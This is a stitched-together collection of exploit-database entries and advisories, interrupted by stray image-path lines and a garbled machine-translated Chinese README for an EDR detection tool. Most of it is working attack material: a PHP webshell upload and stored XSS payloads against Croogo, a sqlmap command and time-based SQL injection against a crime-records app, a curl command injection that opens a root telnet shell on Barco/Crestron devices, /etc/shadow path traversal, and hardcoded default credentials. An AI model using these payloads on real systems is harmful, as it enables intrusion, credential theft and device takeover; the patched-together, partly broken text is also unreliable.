==> HTTP Request (File Upload) <==
POST /admin/file-manager/attachments/add HTTP/1.1
Host: (HOST)
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------7028631106888453201670373694
Content-Length: 976
Origin: http://(HOST)
Connection: close
Referer: http://(HOST)/admin/file-manager/attachments/add
Cookie: csrfToken=bf693e75da3b8cfedb1e097485ecb0fa89d92fcc3d67afd0601bad6c304a2793582ecb; CAKEPHP=do6gfdgwsl424dabvg1mqp9; GeniXCMS-pJSRyfdghoBRVTDlKhjklmkfhtkbup1r; PHPSESSID=gd59dfghhhg2n10amijq89hih
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
-----------------------------7028631106888453201670373694
Content-Disposition: form-data; name="_method"
POST
-----------------------------7028631106888453201670373694
Content-Disposition: form-data; name="_csrfToken"
bf693ebed78cee03265197aed57e994e70d7qwdfq231341234dsfasdf2397485ecb0fa89d92fcc3d67afd0601bad6c304a2793582ecb
-----------------------------7028631106888453201670373694
Content-Disposition: form-data; name="file"; filename="malicious.php"
Content-Type: application/octet-stream
<?php
$command = shell_exec('netstat -an');
echo "<pre>$command</pre>";
?>
-----------------------------7028631106888453201670373694
Content-Disposition: form-data; name="_Token[fields]"
16ade00fae1eb7183f11fe75ed658ae4ec2a5921%3A
-----------------------------7028631106888453201670373694
Content-Disposition: form-data; name="_Token[unlocked]"
-----------------------------7028631106888453201670373694--
# Exploit Title: Croogo 3.0.2 - 'Multiple' Stored Cross-Site Scripting (XSS)
# Date: 06/12/2021
# Exploit Author: Enes Özeser
# Vendor Homepage: https://croogo.org/
# Software Link: https://downloads.croogo.org/v3.0.2.zip
# Version: 3.0.2
# Tested on: Windows 10 Home Single Language 20H2 & WampServer 3.2.3
==> 'Content-Type' Stored Cross-Site Scripting (/admin/file-manager/attachments/add) <==
POST /admin/file-manager/attachments/add HTTP/1.1
Host: (HOST)
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------114221148012003093972656004730
Content-Length: 923
Origin: http://(HOST)
Connection: close
Referer: http://(HOST)/admin/file-manager/attachments/add
Cookie: csrfToken=c49348b47c99523135d42caefb6da7148946a8d049dc40e4763b8acb570b77d6d9353ee2be724c716679c9d6f7006a0545dbe68fe77bd8e3019994bef968a67a; CAKEPHP=ba820s2lf013a07a2mhg5hccup
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
-----------------------------114221148012003093972656004730
Content-Disposition: form-data; name="_method"
POST
-----------------------------114221148012003093972656004730
Content-Disposition: form-data; name="_csrfToken"
c49348b47c99523135d42caefb6da7148946a8d049dc40e4763b8acb570b77d6d9353ee2be724c716679c9d6f7006a0545dbe68fe77bd8e3019994bef968a67a
-----------------------------114221148012003093972656004730
Content-Disposition: form-data; name="file"; filename="file.txt"
Content-Type: <script>alert(document.cookie)</script>
Enes Ozeser (@enesozeser)
-----------------------------114221148012003093972656004730
Content-Disposition: form-data; name="_Token[fields]"
16ade00fae1eb7183f11fe75ed658ae4ec2a5921%3A
-----------------------------114221148012003093972656004730
Content-Disposition: form-data; name="_Token[unlocked]"
-----------------------------114221148012003093972656004730--
==> 'title' Stored Cross-Site Scripting (/admin/taxonomy/types/edit/) <==
POST /admin/taxonomy/types/edit/5 HTTP/1.1
Host: (HOST)
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 590
Origin: http://(HOST)
Connection: close
Referer: http://(HOST)admin/taxonomy/types/edit/5
Cookie: csrfToken=c49348b47c99523135d42caefb6da7148946a8d049dc40e4763b8acb570b77d6d9353ee2be724c716679c9d6f7006a0545dbe68fe77bd8e3019994bef968a67a; CAKEPHP=ba820s2lf013a07a2mhg5hccup
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
_method=PUT&_csrfToken=c49348b47c99523135d42caefb6da7148946a8d049dc40e4763b8acb570b77d6d9353ee2be724c716679c9d6f7006a0545dbe68fe77bd8e3019994bef968a67a&
title=<script>alert(document.cookie)</script>&alias=Alias&description=Description&vocabularies[_ids]=&comment_status=&comment_status=2&comment_approve=0&
comment_approve=1&comment_spam_protection=0&comment_captcha=0¶ms=routes=true&format_show_author=0&format_show_author=1&format_show_date=0&format_show_date=1&
format_use_wysiwyg=0&format_use_wysiwyg=1&_Token[fields]=ee5145e2485f47bddda98c72f96db218bffdd827%3A&_Token[unlocked]=_apply
==> 'title' Stored Cross-Site Scripting (/admin/blocks/regions/edit/) <==
POST /admin/blocks/regions/edit/3 HTTP/1.1
Host: (HOST)
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 336
Origin: http://(HOST)
Connection: close
Referer: http://(HOST)/admin/blocks/regions/edit/3
Cookie: csrfToken=c49348b47c99523135d42caefb6da7148946a8d049dc40e4763b8acb570b77d6d9353ee2be724c716679c9d6f7006a0545dbe68fe77bd8e3019994bef968a67a; CAKEPHP=ba820s2lf013a07a2mhg5hccup
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
_method=PUT&_csrfToken=c49348b47c99523135d42caefb6da7148946a8d049dc40e4763b8acb570b77d6d9353ee2be724c716679c9d6f7006a0545dbe68fe77bd8e3019994bef968a67a&
title=<script>alert(document.cookie)</script>&alias=Alias&_Token[fields]=49781a41a2787c301464989f09805bc79fa26c13%3A&_Token[unlocked]=_apply
==> 'title' Stored Cross-Site Scripting (/admin/file-manager/attachments/edit/) <==
POST /admin/file-manager/attachments/edit/20 HTTP/1.1
Host: (HOST)
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 363
Origin: http://(HOST)
Connection: close
Referer: http://(HOST)/admin/file-manager/attachments/edit/20
Cookie: csrfToken=c49348b47c99523135d42caefb6da7148946a8d049dc40e4763b8acb570b77d6d9353ee2be724c716679c9d6f7006a0545dbe68fe77bd8e3019994bef968a67a; CAKEPHP=ba820s2lf013a07a2mhg5hccup
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
_method=PUT&_csrfToken=c49348b47c99523135d42caefb6da7148946a8d049dc40e4763b8acb570b77d6d9353ee2be724c716679c9d6f7006a0545dbe68fe77bd8e3019994bef968a67a&
title=<script>alert(document.cookie)</script>&excerpt=&file_url=http://(HOST)/uploads/file.txt&file_type=text/plain&_Token[fields]=6170a60e541f596fe579a5e70fea879aafb9ac14%3A&_Token[unlocked]=_apply

Crimsonedr是一个开源项目,旨在识别特定的恶意软件模式,为磨练循环端点检测和响应(EDR)的技能提供工具。通过利用各种检测方法,它使用户能够加深对安全评估策略的理解。
功能
检测说明Direct Syscall检测直接系统调用的用法,该调用通常由恶意软件雇用以绕过传统的API挂钩。 ntdll解开,可以确定尝试在NTDLL库中解开功能的尝试,NTDLL库是一种常见的逃避技术。 AMSI补丁通过字节级分析检测对反恶意软件扫描接口(AMSI)的修改。 ETW补丁检测到Windows(ETW)事件跟踪的字节级变化,通常由恶意软件操纵以逃避检测。 PE踩踏标识PE(便携式可执行执行)踩踏的实例。反射PE加载可检测PE文件的反射加载,这是恶意软件采用的一种技术来避免静态分析。未经后面的线程来确定源自未经后面的内存区域的线程,通常表明恶意活动。未经后面的线程开始地址检测带有启动地址的线程,指向未回到的内存,这是代码注入的潜在迹象。 API挂钩在NTWriteVirtualMemory功能上放置一个钩子,以监视内存修改。自定义模式搜索使用户可以搜索JSON文件中提供的特定模式,从而促进识别已知的恶意软件签名。
安装
要开始使用Crimsonedr,请按照以下步骤:
安装依赖: bash sudo apt-get安装gcc-mingw-w64-x86-64克隆库库: bash git克隆3https://github.com/helixo32/crimsonedr编译Project: Bash Crimsonedr; chmod +x compile.sh;/compile.sh
警告
Windows Defender和其他防病毒程序可能会将DLL标记为恶意,因为其内容包含用于验证AMSI是否已修补的字节的内容。请确保使用Crimsonedr避免任何中断时,请确保将DLL白色或暂时禁用防病毒软件。
用法
要使用Crimsonedr,请按照以下步骤:
确保将ioc.json文件放置在当前目录中,从该目录中启动了可执行的可执行文件。例如,如果您启动可执行文件以从C: \ users \ admin \监视,则DLL将在C: \ Users \ Admin \ admin \ ioc.json中查找ioc.json。当前,IOC.JSON包含与MSFVENOM相关的模式。您可以轻松地以以下格式添加自己的
'ioc': [
['0x03','0x4c','0x24','0x08','0x45','0x39','0xd1','0x75'],
['0xf1','0x4c','0x03','0x4c','0x24','0x08','0x45','0x39'],
['0x58','0x44','0x8b','0x40','0x24','0x49','0x01','0xd0'],],
['0x66','0x41','0x8b','0x0c','0x48','0x44','0x8b','0x40'],],
['0x8b','0x0c','0x48','0x44','0x8b','0x40','0x1c','0x49'],
['0x01','0xc1','0x38','0xe0','0x75','0xf1','0x4c','0x03'],
['0x24','0x49','0x01','0xd0','0x66','0x41','0x8b','0x0c'],],
['0xe8','0xcc','0x00','0x00','0x00','0x41','0x51','0x41']
这是给出的
}执行Crimsonedrpanel.exe,具有以下参数:
-d path_to_dll:指定Crimsonedr.dll文件的路径。
-p Process_ID:指定要注入DLL的目标过程的进程ID(PID)。
示例:
。
有用的链接
这里有一些有用的资源,有助于开发该项目:
Windows流程,邪恶的异常和您的Maldev Academy
联系人
有关问题,反馈或支持,请与我联系:
Discord : Helixo32 LinkedIn : Matthias Ossard
# Exploit Title: Crime records Management System 1.0 - 'Multiple' SQL Injection (Authenticated)
# Date: 17/08/2021
# Exploit Author: Davide 't0rt3ll1n0' Taraschi
# Vendor Homepage: https://www.sourcecodester.com/users/osman-yahaya
# Software Link: https://www.sourcecodester.com/php/14894/police-crime-record-management-system.html
# Version: 1.0
# Testeted on: Linux (Ubuntu 20.04) using LAMPP
## Impact:
An authenticated user may be able to read data for which is not authorized, tamper with or destroy data, or possibly even read/write files or execute code on the database server.
## Description:
All four parameters passed via POST are vulnerable:
`fname` is vulnerable both to boolean-based blind and time-based blind SQLi
`oname` is vulnerable both to boolean-based blind and time-based blind SQLi
`username` is only vulnerable to time-based blind SQLi
`status` is vulnerable both to boolean-based blind and time-based blind SQLi
## Remediation:
Here is the vulnerable code:
if($status==''){
mysqli_query($dbcon,"update userlogin set surname='$fname', othernames='$oname' where staffid='$staffid'")or die(mysqli_error());
}
if(!empty($status)){
mysqli_query($dbcon,"update userlogin set surname='$fname',status='$status', othernames='$oname' where staffid='$staffid'")or die(mysqli_error());
}
As you can see the parameters described above are passed to the code without being checked, this lead to the SQLi.
To patch this vulnerability, i suggest to sanitize those variables via `mysql_real_escape_string()` before being passed to the prepared statement.
## Exploitation through sqlmap
1) Log into the application (you can try the default creds 1111:admin123)
2) Copy your PHPSESSID cookie
3) Launch the following command:
sqlmap --method POST -u http://$target/ghpolice/admin/savestaffedit.php --data="fname=&oname=&username=&status=" --batch --dbs --cookie="PHPSESSID=$phpsessid"
replacing $target with your actual target and $phpsessid with the cookie that you had copied before
## PoC:
Request:
POST /ghpolice/admin/savestaffedit.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 77
Origin: http://localhost
DNT: 1
Connection: close
Referer: http://localhost/ghpolice/admin/user.php
Cookie: PHPSESSID=f7123ac759cd97868df0f363434c423f
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
fname=' AND (SELECT * FROM (SELECT(SLEEP(5)))foo)-- &oname=&username=&status=
And after 5 seconds we got:
HTTP/1.1 200 OK
Date: Tue, 17 Aug 2021 14:28:59 GMT
Server: Apache/2.4.48 (Unix) OpenSSL/1.1.1k PHP/7.4.22 mod_perl/2.0.11 Perl/v5.32.1
X-Powered-By: PHP/7.4.22
Content-Length: 1074
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
etc...
source: https://www.securityfocus.com/bid/47416/info
CRESUS is prone to an SQL-injection vulnerability because it fails to sufficiently sanitize user-supplied data before using it in an SQL query.
Exploiting this issue could allow an attacker to compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
http://www.example.com/$path/ang/recette_detail.php?id=1 {SQL Injection}
##
# Exploit Title: Barco/AWIND OEM Presentation Platform Unauthenticated Remote Command Injection
# Date: 05/01/2019
# Exploit Author: Jacob Baines
# Tested on: Crestron AM-100 1.6.0.2
# CVE : CVE-2019-3929
# PoC Video: https://www.youtube.com/watch?v=q-PIjnPcu2k
# Advisory: https://www.tenable.com/security/research/tra-2019-20
# Writeup: https://medium.com/tenable-techblog/eight-devices-one-exploit-f5fc28c70a7c
# Affected Vendors/Device/Firmware:
# - Crestron AM-100 1.6.0.2
# - Crestron AM-101 2.7.0.1
# - Barco wePresent WiPG-1000P 2.3.0.10
# - Barco wePresent WiPG-1600W before 2.4.1.19
# - Extron ShareLink 200/250 2.0.3.4
# - Teq AV IT WIPS710 1.1.0.7
# - InFocus LiteShow3 1.0.16
# - InFocus LiteShow4 2.0.0.7
# - Optoma WPS-Pro 1.0.0.5
# - Blackbox HD WPS 1.0.0.5
# - SHARP PN-L703WA 1.4.2.3
##
The following curl command executes the commands "/usr/sbin/telnetd -p 1271 -l /bin/sh" and "whoami" on the target device:
curl --header "Content-Type: application/x-www-form-urlencoded" \
--request POST \
--data "file_transfer=new&dir='Pa_Note/usr/sbin/telnetd -p 1271 -l /bin/shPa_Note'whoami" \
--insecure https://192.168.88.250/cgi-bin/file_transfer.cgi
Example:
albinolobster@ubuntu:~$ curl --header "Content-Type: application/x-www-form-urlencoded" --request POST --data "file_transfer=new&dir='Pa_Note/usr/sbin/telnetd -p 1271 -l /bin/shPa_Note'whoami" --insecure https://192.168.88.250/cgi-bin/file_transfer.cgi
root
albinolobster@ubuntu:~$ telnet 192.168.88.250 1271
Trying 192.168.88.250...
Connected to 192.168.88.250.
Escape character is '^]'.
~/boa/cgi-bin #
=================================================================
# Crestron AM-100 (Multiple Vulnerabilities)
=================================================================
# Date: 2016-08-01
# Exploit Author: Zach Lanier
# Vendor Homepage: https://www.crestron.com/products/model/am-100
# Version: v1.1.1.11 - v1.2.1
# CVE: CVE-2016-5639
# References:
# https://medium.com/@benichmt1/an-unwanted-wireless-guest-9433383b1673#.78tu9divi
# https://github.com/CylanceVulnResearch/disclosures/blob/master/CLVA-2016-05-001.md
Description:
The Crestron AirMedia AM-100 with firmware versions v1.1.1.11 - v1.2.1 is vulnerable to multiple issues.
1) Path Traversal
GET request:
http://[AM-100-ADDRESS]/cgi-bin/login.cgi?lang=en&src=../../../../../../../../../../../../../../../../../../../../etc/shadow
2) Hidden Management Console
http://[AM-100-ADDRESS]/cgi-bin/login_rdtool.cgi
The AM-100 has a hardcoded default credential of rdtool::mistral5885
This interface contains the ability to upload arbitrary files (RD upload) and can enable a telnet server that runs on port 5885 (RD Debug mode).
3) Hardcoded credentials
The default root password for these devices is root::awind5885
Valid login sessions for the default (non-debugging) management interface are stored on the filesystem as session01, session02.. etc. Cleartext credentials can be read directly from these files.
# Exploit Title: Creston Web Interface 1.0.0.2159 - Credential Disclosure
# Exploit Author: RedTeam Pentesting GmbH
Advisory: Credential Disclosure in Web Interface of Crestron Device
When the administrative web interface of the Crestron HDMI switcher is
accessed unauthenticated, user credentials are disclosed which are valid
to authenticate to the web interface.
Details
=======
Product: Crestron HD-MD4X2-4K-E
Affected Versions: 1.0.0.2159
Fixed Versions: -
Vulnerability Type: Information Disclosure
Security Risk: high
Vendor URL: https://de.crestron.com/Products/Video/HDMI-Solutions/HDMI-Switchers/HD-MD4X2-4K-E
Vendor Status: decided not to fix
Advisory URL: https://www.redteam-pentesting.de/advisories/rt-sa-2021-009
Advisory Status: published
CVE: CVE-2022-23178
CVE URL: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2022-23178
Introduction
============
"Crestron sets the gold standard for network security by leveraging the
most advanced technologies including 802.1x authentication, AES
encryption, Active Directory® credential management, JITC Certification,
SSH, secure CIP, PKI certificates, TLS, and HTTPS, among others, to
provide network security at the product level."
(from the vendor's homepage)
More Details
============
Upon visiting the device's web interface using a web browser, a login
form is displayed requiring to enter username and password to
authenticate. The analysis of sent HTTP traffic revealed that in
addition to the loading of the website, a few more HTTP requests are
automatically triggered. One of the associated responses contains a
username and a password which can be used to authenticate as the
affected user.
Proof of Concept
================
Requesting the URL "http://crestron.example.com/" via a web browser
results in multiple HTTP requests being sent. Among others, the
following URL is requested:
------------------------------------------------------------------------
http://crestron.example.com/aj.html?a=devi&_=[...]
------------------------------------------------------------------------
This request results in a response similar to the following:
------------------------------------------------------------------------
HTTP/1.0 200 OK
Cache-Control: no-cache
Content-type: text/html
{
"login_ur": 0,
"front_val": [
0,
1
],
"uname": "admin",
"upassword": "password"
}
------------------------------------------------------------------------
The values for the keys "uname" and "upassword" could be used to
successfully authenticate to the web interface as the affected user.
Workaround
==========
Reachability over the network can be restricted for access to the web
interface, for example by using a firewall.
Fix
===
No fix known.
Security Risk
=============
As user credentials are disclosed to visitors of the web interface they
can directly be used to authenticate to it. The access allows to modify
the device's input and output settings as well as to upload and install
new firmware. Due to ease of exploitation and gain of administrative
access this vulnerability poses a high risk.
Timeline
========
2021-10-06 Vulnerability identified
2021-11-15 Customer approved disclosure to vendor
2021-12-08 Vendor notified
2021-12-15 Vendor notified again
2021-12-21 Vendor response received: "The device in question doesn't support
Crestron's security practices. We recommend the HD-MD-4KZ alternative."
2021-12-22 Requested confirmation, that the vulnerability will not be addressed.
2021-12-28 Vendor confirms that the vulnerability will not be corrected.
2022-01-12 Advisory released
RedTeam Pentesting GmbH
=======================
RedTeam Pentesting offers individual penetration tests performed by a
team of specialised IT-security experts. Hereby, security weaknesses in
company networks or products are uncovered and can be fixed immediately.
As there are only few experts in this field, RedTeam Pentesting wants to
share its knowledge and enhance the public knowledge with research in
security-related areas. The results are made available as public
security advisories.
More information about RedTeam Pentesting can be found at:
https://www.redteam-pentesting.de/
Working at RedTeam Pentesting
=============================
RedTeam Pentesting is looking for penetration testers to join our team
in Aachen, Germany. If you are interested please visit:
https://www.redteam-pentesting.de/jobs/
--
RedTeam Pentesting GmbH Tel.: +49 241 510081-0
Dennewartstr. 25-27 Fax : +49 241 510081-99
52068 Aachen https://www.redteam-pentesting.de
Germany Registergericht: Aachen HRB 14004
Geschäftsführer: Patrick Hof, Jens Liebchen




